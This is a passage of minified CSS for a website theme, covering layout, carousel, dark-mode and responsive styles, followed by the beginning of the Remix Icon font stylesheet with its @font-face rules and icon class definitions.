a{background:#f5f5f5;position:relative;font-size:14px;font-weight:600;display:flex;align-items:center;text-transform:uppercase;line-height:1.4;padding:15px;letter-spacing:1px;text-align:center;gap:5px;justify-content:center;cursor:pointer;vertical-align:top;border:#fff0 solid 1px;transition:all 0.3s ease-in-out}.morepost a:hover{background-color:var(--maincolor);color:var(--titlecolor)!important}.rmag,.rbig{display:flex;flex-direction:column;gap:1em}#sdWrp .sidebar .rmag{background:#f1f4f7;border-radius:10px;border-top:5px solid var(--maincolor);overflow:hidden}#sdWrp .sidebar .rmag .ranside{padding:20px 20px 0}.rbig .tHimage{width:100%;max-width:100%;margin-right:0}.rcinfo{display:flex;flex-direction:column;gap:5px 0}.recent-bottom .rcinfo .post-meta{margin-bottom:0}.rsmall ul{display:flex;flex-direction:column;gap:1rem}.rsmall li{display:flex;flex-wrap:nowrap;width:100%;margin:0;gap:1rem;position:relative}.rsmall li .tHimage,.rcbottom ul li .tHimage,.PopularPosts .post .tHimage{width:100%;max-width:100px}.rsmall li .tHimg,.rcbottom ul li .tHimg,.PopularPosts .post .tHimg{padding-top:100%}a.tagsmall{color:var(--maincolor)!important;font-weight:600;font-size:11px}.slGS,.moreWrap{position:relative;margin-bottom:25px;overflow:hidden}.slGS .widget-title{display:none}.slGS{overflow:hidden;border-radius:5px}.slGS .content{position:absolute;bottom:0;z-index:1;color:#fff;padding:30px;width:100%;display:flex;flex-direction:column}.slGS .owl-carousel .owl-item .tHimg{border-radius:0}.slGS .content .pStNpet{color:#d1d1d1}.slGS .owl-carousel .owl-dots{position:relative;margin:0;width:auto;display:flex;justify-content:space-between}.slGS .contentWeb h2{display:block;font-size:26px;font-weight:600;position:relative;color:var(--title-white-color);margin:0}.slGS .contentWeb h2 a{color:var(--title-white-color);position:relative}.slGS .content .post-meta{color:var(--title-white-color);display:flex;padding:0;font-size:14px;line-height:1.6;gap:15px}.slGS .content .post-meta>span:after,.time-info:after{display:none}.slGS .content .rcMeta{display:flex;flex-direction:column;gap:0;font-size:13px}.slGS .content .post-meta .gMe{width:42px;height:42px}.slGS .content .post-meta .gMe img{border-radius:99rem;overflow:hidden;height:100%}.slGS .content .post-meta .rcNmE{font-size:12px;font-weight:600;display:block;line-height:14px;position:relative;margin-bottom:4px}.slGS .owl-nav{position:absolute;z-index:9;display:flex;gap:15px;top:50%;left:0;justify-content:space-between;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(0%,-50%)}.slGS .content .contentWeb{display:flex;flex-direction:column;gap:0}.slGS .owl-carousel .owl-next{right:0!important}.slGS .owl-carousel .owl-prev{left:0!important}.slGS .owl-next,.slGS .owl-prev{position:relative}.slGS .owl-next,.slGS .owl-prev{top:43%}.slGS .owl-carousel .owl-prev,.slGS .owl-carousel .owl-next{padding:0;box-shadow:none;border:0!important;width:40px;height:40px;line-height:45px;border-radius:50%;background:var(--bodyWhite);transition:all 0.25s 0s ease-in;border:rgb(67 82 243 / .1) solid 1px}.slGS .owl-carousel .owl-prev:hover,.slGS .owl-carousel .owl-next:hover{background:var(--maincolor)}.slGS .owl-carousel .owl-prev:hover svg,.slGS .owl-carousel .owl-next:hover svg{fill:var(--title-white-color)}.slGS .owl-carousel .owl-prev svg,.slGS .owl-carousel .owl-next svg{width:16px;height:auto;display:inline-block;fill:var(--maincolor);transition:all 0.25s 0s ease-in}.slGS button{background:0}.owl-carousel,.owl-carousel .owl-item{position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;touch-action:manipulation}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden}.owl-carousel .owl-item{min-height:1px;float:left}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;user-select:none}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-dot{border:0}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{touch-action:pan-y;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height 0.5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity 0.4s ease}.owl-carousel .owl-item .owl-lazy:not([src]),.owl-carousel .owl-item .owl-lazy[src^=""]{max-height:0}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;transition:transform 0.1s ease}.owl-carousel .owl-video-play-icon:hover{transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity 0.4s ease}.fr.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.fr .owl-dot{background-size:cover;background-position:center;background-repeat:no-repeat;width:100%;height:90px;position:relative}.fr .owl-dot.active{border-top:4px solid var(--maincolor)}.ly{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background:linear-gradient(0,#000 0,transparent 100%);opacity:.8}.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*="owl-"]{color:var(--maincolor);font-size:24px;margin:5px;line-height:35px;padding:0;background:#e1e1e1;display:inline-block;cursor:pointer;border-radius:3px;width:35px;height:35px}.owl-theme .owl-nav [class*="owl-"]:hover{background:#869791;color:var(--title-white-color);text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;margin:0 8px}.owl-theme .owl-dots .owl-dot span{width:12px;height:12px;border:var(--maincolor) solid 1px;margin:0;background:#fff0;display:block;transition:opacity 0.2s ease;border-radius:50px}.moreCenter{margin-top:2rem;overflow:hidden;position:relative}.moreCenter .recent-all{display:flex;gap:1.5rem;overflow:hidden}.moreCenter .rcent .recent-all .recent-center.right .tHimg{padding-top:198%}.moreCenter .rcent ul{list-style:none;width:30%}.moreCenter .rcent .recent-all .recent-center.left .tHimg{padding-top:110%}.moreCenter .rcent .recent-all .recent-center.left{width:45%}.moreCenter .rcent .recent-all .recent-center.right{width:25%;order:2}.moreCenter .rcent .recent-all .recent-center.right h2.post-title{font-size:20px;font-weight:700}.moreCenter .recent-all .bksRecent h2.post-title a,.moreCenter .rcent .recent-all .recent-center.right h2.post-title a{-webkit-line-clamp:none}.bungkusNav{float:left;padding:0 10px;display:flex;border-left:1px solid rgb(255 255 255 / 7%);border-right:1px solid rgb(255 255 255 / 7%);margin-right:40px}.bungkusNav ul.social-counter{gap:10px;flex-direction:column}.bungkusNav .widget-title{padding:0;border-radius:15px;display:block;margin-bottom:0!important;font-weight:900;color:#555;text-transform:uppercase;letter-spacing:.25px;writing-mode:vertical-rl;transform:rotate(180deg);white-space:nowrap;position:relative}.bungkusNav .widget-title span{padding-left:0}.bungkusNav .social-counter li a{width:40px;height:40px;border:1px solid rgb(255 255 255 / 26%);border-radius:5px;font-size:18px;text-align:center;display:flex;align-items:center;justify-content:center;transition:all .3s ease}.bungkusNav .social-counter li a:hover{box-shadow:0 2px 10px rgb(255 255 255 / 9%);color:#fff!important;text-decoration:none}.bungkusNav .widget{display:flex;flex-direction:column-reverse;width:100%;justify-content:center;background-color:var(--maincolor);padding:10px;align-items:center;gap:15px}.bungkusbawah{padding:4rem 0}.moreWrap{display:flex;gap:25px;flex-direction:column}.moreWrap .widget-title,.moreBottom .widget-title,.moreCenter .widget-title,.moreGrid .widget-title{justify-content:space-between}.widget-title a{background-color:#f1f4f7;line-height:1.5;padding:.25rem .5rem;transition:color 0.15s ease-in-out,background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out;color:#6c757d;font-size:13px;font-weight:600;display:flex;align-items:center;border-radius:3px;overflow:hidden;gap:5px;justify-content:space-between}.widget-title a:hover{background-color:#dae0e5}.widget-title a i{width:13px;height:13px;line-height:13px;background:var(--maincolor);color:#fff;font-size:11px;display:flex;justify-content:center;font-weight:400;border-radius:100px}.typepost{grid-template-columns:repeat(2,minmax(0,1fr));gap:1em;display:grid}.moreBottom{grid-template-columns:repeat(3,minmax(0,1fr));gap:1.5rem;display:grid;margin-top:30px}.rcbottom ul{list-style:none;display:flex;flex-direction:column;gap:1rem}.rcbottom .typepost{grid-template-columns:repeat(1,minmax(0,1fr))}.rcbottom .bksRecent{padding:20px;position:relative}.moreGrid{position:relative;margin-top:25px}.widget-title span{position:relative;display:flex;gap:8px}.feedGrid .typepost{width:60%;grid-template-columns:none;position:relative;order:2;height:100%}.feedGrid .typepost .bksRecent,.moreCenter .recent-all .bksRecent{background:#fff0}.feedGrid .typepost .bksRecent h2.post-title,.recent-center .rcinfo h2.post-title,.moreCenter .recent-all .bksRecent h2.post-title{font-size:27px;font-weight:800}.feedGrid .typepost .bksRecent h2.post-title a,.feedGrid .typepost .bksRecent .pStNpet,.recent-center .rcinfo .pStNpet,.moreCenter .recent-all .bksRecent h2.post-title a,.moreCenter .recent-all .bksRecent .pStNpet{color:#fff}.feedGrid .typepost .tHimage,.feedGrid .typepost .tHimg{border-radius:0 5px 5px 0}.feedGrid ul{list-style:none;width:40%;padding:30px 10px 30px 30px;display:flex;flex-direction:column;gap:1rem}.feedGrid ul li{border-bottom:1px solid #dedede;padding-bottom:calc(26px / 2)}.feedGrid ul li:last-child{border-bottom:0;padding-bottom:0}.feedGrid ul h2.post-title a,.recent-content .rcinfo h2.post-title a,.moreCenter .rcent ul h2.post-title a{display:-webkit-box;overflow:hidden;-webkit-line-clamp:2;-webkit-box-orient:vertical}.feedGrid .rcWrapper{flex-direction:inherit;background:#f1f4f7;border-radius:0 5px 5px 0}.feedGrid .typepost .bksRecent h2.post-title a{-webkit-line-clamp:none}.feedGrid .typepost .pStNpet,.recent-center .rcinfo .pStNpet,.moreCenter .recent-all .bksRecent .pStNpet{font-size:15px;line-height:1.4}.feedGrid ul .post-meta{gap:5px}.feedGrid ul .post-meta .first-tag a{text-transform:uppercase;font-weight:600;font-size:12px;color:var(--maincolor)}.fontop{position:relative;justify-content:space-between}.fontWrapp label span,.fontprint a.prB,span.coMent{display:flex;align-items:center;justify-content:center;padding:5px 20px;gap:5px;border-radius:5px;background:#f1f4f7;height:33px;border:1px solid #e7e7e7}.fontprint a.prB i,span.coMent i{font-size:14px;color:var(--maincolor)}.fontprint a.prB:hover,.readalso .tagread a:hover,.social li a:hover,.widget-title a:hover{text-decoration:none}.fontWrapp{z-index:200}.fontop [type="checkbox"]:checked,.fontop [type="checkbox"]:not(:checked){position:absolute;left:-9999px;opacity:0;pointer-events:none}.fontDown:checked+label{position:relative;transition:all 200ms linear;border-radius:4px;letter-spacing:1px;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;align-items:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;justify-content:center;-ms-flex-pack:center;text-align:center;border:none}.fontDown:not(:checked)+label{position:relative;cursor:pointer}.fontDown:checked+label:before{position:fixed;top:0;left:0;content:"";width:100%;height:100%;z-index:-1;cursor:auto}.fontDown:checked+label:before{pointer-events:auto}.fontUp{position:absolute;padding:0;right:0;top:130%;display:block;z-index:2;opacity:0;transform:translateY(20px);transition:all 200ms linear}.fontDown:checked~.fontUp{opacity:1;transform:translateY(0)}.fontUp:after{position:absolute;top:0;right:50%;width:0;height:0;content:"";display:block;z-index:2;transition:all 200ms linear}.fontSize{width:100%;margin:0 auto;position:relative}#range{-webkit-appearance:none;width:100%}#range:focus{outline:none}#range::-webkit-slider-runnable-track{width:100%;height:2px;cursor:pointer;background:#dee4ec;border-radius:1rem}#range::-webkit-slider-thumb{-webkit-appearance:none;border:2px solid var(--maincolor);box-shadow:0 1px 3px rgb(0 0 255 / .3);border-radius:50%;background:var(--bodyWhite);cursor:pointer;height:18px;width:18px;transform:translateY(calc(-50% + 0px))}.fontbox{padding:10px 20px;position:relative;display:flex;align-items:center;justify-content:center;background:#fff;gap:15px;border-radius:10px;box-shadow:0 10px 38px -10px rgb(22 23 24 / 10%),0 10px 20px -15px rgb(22 23 24 / 41%)}.fontbox button{border:0;width:35px;height:35px;line-height:35px;padding:0;background:#ffd77b;border-radius:5px;color:#000;font-size:17px;text-transform:capitalize;position:relative}.fontprint,span.coMent{font-size:11px;text-transform:uppercase;font-weight:600}.fontprint a{transition:none}.fontmin,.fontmax{padding:0;font-size:18px;line-height:1.333;text-shadow:none;color:#000;font-weight:600}.fontbox span.text{font-size:15px;font-weight:500}.randomwrap .widget-title{margin-bottom:20px}.randomwrap .moreindex{display:inline-flex;align-items:center;justify-content:center;margin:20px 0}.randomwrap .moreindex a{text-align:center;background-color:var(--maincolor);padding:5px 50px;color:#fff;border-radius:5px}.randomwrap p{margin:0;padding:0}.recent-right{gap:1em;display:flex}.recent-bottom,.randomwrap .ranWrapper{gap:1em;display:flex;flex-direction:column}.recent-content .tHimage,.recent-center .tHimage{width:100%;margin-right:0}.recent-content .rcinfo,.recent-center{position:relative}.feedGrid .typepost .tHimg{padding-top:130%}.recent-center .tHimg{padding-top:120%}.recent-center .rcinfo,.feedGrid .typepost .bksRecent,.moreCenter .recent-all .bksRecent{position:absolute;bottom:0;z-index:1;padding:25px}.recent-center .rcinfo h2.post-title a{color:#fff}.recent-center .rcinfo .post-meta,.feedGrid .typepost .bksRecent .post-meta,.moreCenter .recent-all .bksRecent .post-meta{color:rgb(254 205 94)}.recent-center{width:60%;height:100%}.recent-bottom{width:40%}.recent-left{overflow:hidden;position:relative}.recent-left ul{gap:20px;display:flex;flex-direction:column;counter-reset:li;position:relative}.recent-left ul li{position:relative;list-style:none;display:flex;gap:0 20px;align-items:center}.light-mode-button{background:0;box-sizing:border-box;cursor:pointer;position:relative}.light-mode-button:focus{outline:none}body[light-mode="dark"],body[light-mode="dark"] #main-menu ul>li>ul,body[light-mode="dark"] .bukaWrapper .search-form input,body[light-mode="dark"] .progress .progress-inner,body[light-mode="dark"] .readalso .content,body[light-mode="dark"] .close{background-color:#151c24}body[light-mode="dark"],body[light-mode="dark"] a,body[light-mode="dark"] .widget-title span,body[light-mode="dark"] .relBks .relTL h3,body[light-mode="dark"] .randomwrap .widget-title h3,body[light-mode="dark"] h3.home-title,body[light-mode="dark"] #main-menu ul>li>ul li a,body[light-mode="dark"] .bukamenu,body[light-mode="dark"] .light-mode-button,body[light-mode="dark"] .hdWrp.sticky #main-menu ul>li>ul>li a,body[light-mode="dark"] .gR .psTinF h2 a,body[light-mode="dark"] .rM h2.post-title a,body[light-mode="dark"] .sidebar a:link,body[light-mode="dark"] .sidebar li a:visited,body[light-mode="dark"] .readalso .rtop h2.post-title a,body[light-mode="dark"] .bukaWrapper .search-form input,body[light-mode="dark"] .progress .progress-inner .percentage,body[light-mode="dark"] .search-form input{color:#dce3f5}body[light-mode="dark"] #sdWrp .sidebar .rmag,body[light-mode="dark"] .widget-title a,body[light-mode="dark"] .bksRecent,body[light-mode="dark"] .search-form input,body[light-mode="dark"] .feedGrid .rcWrapper,body[light-mode="dark"] .btnshare label,body[light-mode="dark"] .fontWrapp label span,body[light-mode="dark"] .fontprint a.prB,body[light-mode="dark"] span.coMent,body[light-mode="dark"] .readalso,body[light-mode="dark"] blockquote,body[light-mode="dark"] quote,body[light-mode="dark"] .bukaWrapper,body[light-mode="dark"] .post-footer .author-profile,body[light-mode="dark"] .post-labels a,body[light-mode="dark"] .post-labels span,body[light-mode="dark"] .fontbox,body[light-mode="dark"] .share_up,body[light-mode="dark"] .contact-form-email,body[light-mode="dark"] .contact-form-email-message,body[light-mode="dark"] .contact-form-name,body[light-mode="dark"] .searchUp{background:#181c2e}body[light-mode="dark"] .copy-input{border:2px solid var(--border-solid)}body[light-mode="dark"] .btnshare label,body[light-mode="dark"] .fontWrapp label span,body[light-mode="dark"] .fontprint a.prB,body[light-mode="dark"] .contact-form-email,body[light-mode="dark"] .contact-form-email-message,body[light-mode="dark"] .contact-form-name,body[light-mode="dark"] span.coMent,body[light-mode="dark"] .responsive-table th,body[light-mode="dark"] .responsive-table td{border:1px solid var(--border-solid)}body[light-mode="dark"] .feedGrid ul li,body[light-mode="dark"] .post-body td.tr-caption{border-bottom:1px solid var(--border-solid)}body[light-mode="dark"] .post-meta,body[light-mode="dark"] .pStNpet,body[light-mode="dark"] .postDs{color:#8b8fa5}body[light-mode="dark"] .search-form input:focus,body[light-mode="dark"] .searchUp .searchConttent .search-form input{box-shadow:-1px 2px 14px 0 rgb(255 255 255 / 9%) inset}@media screen and (max-width:1024px){.container{max-width:96%}}@media screen and (max-width:980px){#search-wrap input{padding:0 10%}#main-menu,.header-menu{height:auto}}@media screen and (max-width:900px){#hdC{height:auto;padding-top:1rem;padding-bottom:1rem;margin:0 auto;justify-content:center}.hdRight{gap:0 30px;justify-content:flex-end;width:100%;height:50px}.header-logo img{max-height:80px}.header-menu .container{justify-content:flex-end}.hdCBks.sticky .hdRight{gap:0 30px;justify-content:space-between;width:100%;height:50px}#mWrp,.item #mWrp{max-width:100%}.item #mWrp{flex:1 1 100%}.goomsite{padding-right:0}.moreCenter .recent-all{flex-direction:column}.moreCenter .rcent .recent-all .recent-center.left,.moreCenter .rcent .recent-all .recent-center.right,.moreCenter .rcent ul{width:100%}.moreCenter .rcent .recent-all .recent-center.left .tHimg,.moreCenter .rcent .recent-all .recent-center.right .tHimg{padding-top:56.25%}.moreBottom{grid-template-columns:repeat(1,minmax(0,1fr))}.ftrWrp{grid-template-columns:repeat(1,minmax(0,1fr))}.menuleft.show .header:first-child{display:block}#sdWrp .sidebar{position:relative;top:inherit}.cnPst{display:block}#mWrp,#sdWrp{flex:1 1 100%!important;max-width:100%!important}.footer,#footer1,#footer2{flex:1 1 99%;max-width:99%;width:99%}.MySearchLaman .gRWr{grid-template-columns:repeat(2,minmax(0,1fr))}.MySearchLaman .gRWr .author-profile .author-image-box img,.MySearchLaman .gRWr .pStNpet{display:none}.MySearchLaman .gRWr .gR .psTinF h2{font-size:16px}.slider-post .owl-dots{display:none}}@media screen and (max-width:800px){.index #mWrp{flex:1 1 100%;max-width:100%}.search-form{width:300px}.hdRight,.dm{gap:0 15px}.infoshop{margin:0}}@media screen and (max-width:768px){#mWrp{flex:1 1 100%;max-width:100%}}@media screen and (max-width:640px){.tHimage{width:210px}.search-form{width:230px}.feedGrid .rcWrapper{flex-direction:column}.feedGrid ul{width:100%;flex-direction:column}.feedGrid .typepost{width:100%;height:initial}.feedGrid .typepost .tHimg{padding-top:56.25%}.feedGrid .typepost .tHimage,.feedGrid .typepost .tHimg{border-radius:0}.slGS .content{right:0;left:0;margin:0 auto}.slGS .content .snippets{display:none}.slGS .contentWeb h2{font-size:18px}.gR .psTinF>h2{font-size:18px}.errorWrap h3{font-size:100px}.rectop ul{grid-template-columns:repeat(2,minmax(0,1fr))}.goom ul{grid-template-columns:repeat(1,minmax(0,1fr))}.goom ul li{flex-direction:initial;align-items:center;gap:1em}.goom ul li .tHimage{width:210px;margin-right:0}.ftrWrp{gap:0}.typepost{grid-template-columns:repeat(1,minmax(0,1fr))}.recent-all{gap:30px;flex-direction:column}.recent-right,.recent-left{width:100%}.pStNpet{display:none}.GM h1.post-title{font-size:26px;line-height:35px}.MySearchLaman .gRWr{gap:20px}.bungkusNav{margin-right:20px}}@media screen and (max-width:560px){.header-logo img{padding:0}.hdRight .search-form{display:none}.hdCBks .searchButton{display:block;width:auto;height:auto;color:inherit;border:none}.searchUp{width:90%}.hdRight,.dm{gap:0 20px}.gR .psTinF>h2{font-size:16px}.gR .psTinF h2{font-size:18px}.post-footer .author-image-box{display:none}.fontop{flex-direction:column;align-items:flex-start}.fontUp{right:inherit}.FeaturedPost .tHimage{width:30%}.readalso .rtop{flex-direction:column}.readalso .content,.readalso .rtom{width:100%}.randomwrap .ranWrapper .recent-right{flex-direction:column}.randomwrap .ranWrapper .recent-center{width:100%;height:auto}.randomwrap .ranWrapper .recent-center .tHimg{padding-top:56.25%}.randomwrap .ranWrapper .recent-center .tHimage{width:100%;margin-right:0}.randomwrap .ranWrapper .recent-content{flex-direction:initial;align-items:center}.randomwrap .ranWrapper .recent-bottom{width:100%}.randomwrap .ranWrapper .recent-content .tHimage{width:210px;margin-right:0;order:2}}@media screen and (max-width:480px){.menushow{cursor:pointer;margin-left:0}.slGS .owl-nav{display:none}.searchUp{width:85%}.GM .post-meta{font-size:10px}.footer{flex:1 1 100%;max-width:100%}.errorWrap h3{font-size:55px;margin:0 0 15px}.errorWrap h4{font-size:18px}.post-tag a{display:none}.gR .psTinF h2,.FeaturedPost .div-content h2{font-size:15px}.image_left{margin-right:0;width:100%;float:none;margin-bottom:10px}#relPSt ul{grid-template-columns:repeat(2,minmax(0,1fr))}.fontHeading{display:none}.rectop ul,.goom ul,.rcWrapper,.recent-right,.recent-bottom,#relPSt ul,.rsmall ul{gap:1em}.sidebar .widget,.featured .post-content,.bksRecent{padding:15px}}@media screen and (max-width:440px){.GM h1.post-title{font-size:24px}.featured .post-content{display:block}.FeaturedPost .tHimage{width:100%;margin-bottom:10px}.FeaturedPost .tHimg{padding-top:56.25%}.itemPost .post-meta{justify-content:space-between;flex-direction:column;align-items:flex-start;gap:15px}.fontUp:after{right:inherit;left:0}.bukaWrapper{width:85%}.goom ul li .tHimage,.randomwrap .ranWrapper .recent-content .tHimage,.randomwrap .ranWrapper .recent-left ul li .tHimage{width:140px}.gR{flex-direction:column;gap:10px 0}.gR .psTinF>h2{font-size:15px}.tHimage{width:100%;margin-right:0;max-width:100%}.post-labels a,.post-labels span{margin:0 5px 10px!important}}@media screen and (max-width:384px){.hdCBks{gap:10px;flex-direction:column}.hdRight{justify-content:center;height:auto}.titleBreaking,.hdWrp.sticky .ccheader-logo{display:none}.flex-menu{justify-content:center}.bungkus{flex-direction:column}.bungkusbawah{padding:2rem 0}.bungkusNav{margin-right:0}.bungkusNav ul.social-counter,.bungkusNav .widget{flex-direction:row}.bungkusNav .widget-title{writing-mode:initial;transform:none}.bungkusNav{padding:0;display:flex;border-left:0;border-right:0;margin-right:0}.feedGrid .typepost .bksRecent h2.post-title,.recent-center .rcinfo h2.post-title,.moreCenter .recent-all .bksRecent h2.post-title{font-size:19px}.bksRecent h2.post-title,.bPst.gR h2.post-title,.recent-left ul li h2.post-title{font-size:14px}.btndark{display:inline-flex}.gR .psTinF>h2{font-size:15px}.gD{grid-template-columns:repeat(1,minmax(0,1fr))}.slGS .contentWeb h2{font-size:18px;line-height:26px}.MySearchLaman .gRWr{grid-template-columns:repeat(1,minmax(0,1fr))}#hdC{padding:1rem 0;flex-direction:column}.bksRecent,.featured .post-content,.sidebar .widget{padding:20px}.myovClose.svg{top:10px;right:30px}.myovClose.svg svg{fill:var(--title-white-color)}}@media screen and (max-width:320px){.bungkusNav .widget-title{display:none}.hdCBks{gap:0 30px}.menu{width:220px}.post-meta{font-size:11px}.post-meta img.author-image{display:none}.scrollToTopBtn{max-width:90%}}

--></style>
<style>
/*<![CDATA[*/
/*
* Remix Icon v4.6.0
* https://remixicon.com
* https://github.com/Remix-Design/RemixIcon
*
* Copyright RemixIcon.com
* Released under the Apache License Version 2.0
*
* Date: 2024-12-17
*/
@font-face{font-family:remixicon;src:url('https://raw.githubusercontent.com/Goomsite/code/refs/heads/main/remixicon-bfbd8893.eot?t=1734404658139');src:url('https://raw.githubusercontent.com/Goomsite/code/refs/heads/main/remixicon-bfbd8893.eot?t=1734404658139#iefix') format('embedded-opentype'),url("https://raw.githubusercontent.com/Goomsite/code/refs/heads/main/remixicon-7ea90bbc.woff2?t=1734404658139") format("woff2"),url("https://raw.githubusercontent.com/Goomsite/code/refs/heads/main/remixicon-cda05dc1.woff?t=1734404658139") format("woff"),url('https://raw.githubusercontent.com/Goomsite/code/refs/heads/main/remixicon-cb5e4823.ttf?t=1734404658139') format('truetype'),url('https://raw.githubusercontent.com/Goomsite/code/3f4b6f990c8a1a75284a811069b3015b2604c416/remixicon-3003a45a.svg?t=1734404658139#remixicon') format('svg');font-display:swap}[class*=" ri-"],[class^=ri-]{font-family:remixicon!important;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ri-lg{font-size:1.3333em;line-height:.75em;vertical-align:-.0667em}.ri-xl{font-size:1.5em;line-height:.6666em;vertical-align:-.075em}.ri-xxs{font-size:.5em}.ri-xs{font-size:.75em}.ri-sm{font-size:.875em}.ri-1x{font-size:1em}.ri-2x{font-size:2em}.ri-3x{font-size:3em}.ri-4x{font-size:4em}.ri-5x{font-size:5em}.ri-6x{font-size:6em}.ri-7x{font-size:7em}.ri-8x{font-size:8em}.ri-9x{font-size:9em}.ri-10x{font-size:10em}.ri-fw{text-align:center;width:1.25em}.ri-24-hours-fill:before{content:"\ea01"}.ri-24-hours-line:before{content:"\ea02"}.ri-4k-fill:before{content:"\ea03"}.ri-4k-line:before{content:"\ea04"}.ri-a-b:before{content:"\ea05"}.ri-account-box-fill:before{content:"\ea06"}.ri-account-box-line:before{content:"\ea07"}.ri-account-circle-fill:before{content:"\ea08"}.ri-account-circle-line:before{content:"\ea09"}.ri-account-pin-box-fill:before{content:"\ea0a"}.ri-account-pin-box-line:before{content:"\ea0b"}.ri-account-pin-circle-fill:before{content:"\ea0c"}.ri-account-pin-circle-line:before{content:"\ea0d"}.ri-add-box-fill:before{content:"\ea0e"}.ri-add-box-line:before{content:"\ea0f"}.ri-add-circle-fill:before{content:"\ea10"}.ri-add-circle-line:before{content:"\ea11"}.ri-add-fill:before{content:"\ea12"}.ri-add-line:before{content:"\ea13"}.ri-admin-fill:before{content:"\ea14"}.ri-admin-line:before{content:"\ea15"}.ri-advertisement-fill:before{content:"\ea16"}.ri-advertisement-line:before{content:"\ea17"}.ri-airplay-fill:before{content:"\ea18"}.ri-airplay-line:before{content:"\ea19"}.ri-alarm-fill:before{content:"\ea1a"}.ri-alarm-line:before{content:"\ea1b"}.ri-alarm-warning-fill:before{content:"\ea1c"}.ri-alarm-warning-line:before{content:"\ea1d"}.ri-album-fill:before{content:"\ea1e"}.ri-album-line:before{content:"\ea1f"}.ri-alert-fill:before{content:"\ea20"}.ri-alert-line:before{content:"\ea21"}.ri-aliens-fill:before{content:"\ea22"}.ri-aliens-line:before{content:"\ea23"}.ri-align-bottom:before{content:"\ea24"}.ri-align-center:before{content:"\ea25"}.ri-align-justify:before{content:"\ea26"}.ri-align-left:before{content:"\ea27"}.ri-align-right:before{content:"\ea28"}.ri-align-top:before{content:"\ea29"}.ri-align-vertically:before{content:"\ea2a"}.ri-alipay-fill:before{content:"\ea2b"}.ri-alipay-line:before{content:"\ea2c"}.ri-amazon-fill:before{content:"\ea2d"}.ri-amazon-line:before{content:"\ea2e"}.ri-anchor-fill:before{content:"\ea2f"}.ri-anchor-line:before{content:"\ea30"}.ri-ancient-gate-fill:before{content:"\ea31"}.ri-ancient-gate-line:before{content:"\ea32"}.ri-ancient-pavilion-fill:before{content:"\ea33"}.ri-ancient-pavilion-line:before{content:"\ea34"}.ri-android-fill:before{content:"\ea35"}.ri-android-line:before{content:"\ea36"}.ri-angularjs-fill:before{content:"\ea37"}.ri-angularjs-line:before{content:"\ea38"}.ri-anticlockwise-2-fill:before{content:"\ea39"}.ri-anticlockwise-2-line:before{content:"\ea3a"}.ri-anticlockwise-fill:before{content:"\ea3b"}.ri-anticlockwise-line:before{content:"\ea3c"}.ri-app-store-fill:before{content:"\ea3d"}.ri-app-store-line:before{content:"\ea3e"}.ri-apple-fill:before{content:"\ea3f"}.ri-apple-line:before{content:"\ea40"}.ri-apps-2-fill:before{content:"\ea41"}.ri-apps-2-line:before{content:"\ea42"}.ri-apps-fill:before{content:"\ea43"}.ri-apps-line:before{content:"\ea44"}.ri-archive-drawer-fill:before{content:"\ea45"}.ri-archive-drawer-line:before{content:"\ea46"}.ri-archive-fill:before{content:"\ea47"}.ri-archive-line:before{content:"\ea48"}.ri-arrow-down-circle-fill:before{content:"\ea49"}.ri-arrow-down-circle-line:before{content:"\ea4a"}.ri-arrow-down-fill:before{content:"\ea4b"}.ri-arrow-down-line:before{content:"\ea4c"}.ri-arrow-down-s-fill:before{content:"\ea4d"}.ri-arrow-down-s-line:before{content:"\ea4e"}.ri-arrow-drop-down-fill:before{content:"\ea4f"}.ri-arrow-drop-down-line:before{content:"\ea50"}.ri-arrow-drop-left-fill:before{content:"\ea51"}.ri-arrow-drop-left-line:before{content:"\ea52"}.ri-arrow-drop-right-fill:before{content:"\ea53"}.ri-arrow-drop-right-line:before{content:"\ea54"}.ri-arrow-drop-up-fill:before{content:"\ea55"}.ri-arrow-drop-up-line:before{content:"\ea56"}.ri-arrow-go-back-fill:before{con